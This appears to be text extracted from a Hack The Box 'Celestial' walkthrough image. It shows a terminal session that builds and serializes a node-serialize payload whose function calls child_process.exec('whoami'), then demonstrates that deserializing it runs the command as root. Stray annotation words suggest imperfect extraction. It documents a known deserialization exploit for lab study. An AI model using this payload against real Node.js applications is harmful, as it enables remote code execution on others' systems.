 root@kali:~/Documents/htb/boxes/Celestial# cat nahoragg.js
var serialize = require('node-serialize');
var obj = {
nahoragg : function(){
SIMPLE PAYLOAD OBJECT
require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });
}, Videos
}
console.log(serialize.serialize(obj));
root@kali:~/Documents/htb/boxes/Celestial# nodejs nahoragg.js
SERIALIZED PAYLOAD
{"nahoragg":"_$$ND_FUNC$$_function (){\n   require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });\n   }"}
root@kali:~/Documents/htb/boxes/Celestial# cat nahoragg_US.js
PUT SAME PAYLOAD FOR DESERIALIZATION
var serialize = require('node-serialize');
var payload = '{"nahoragg":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'whoami\', function(error, stdout, stderr) { console.log(stdout
) }); }()"}';
serialize.unserialize(payload);
root@kali:~/Documents/htb/boxes/Celestial# nodejs nahoragg_US.js
PAYLOAD EXECUTED WHILE DESERIALIZATIOON
root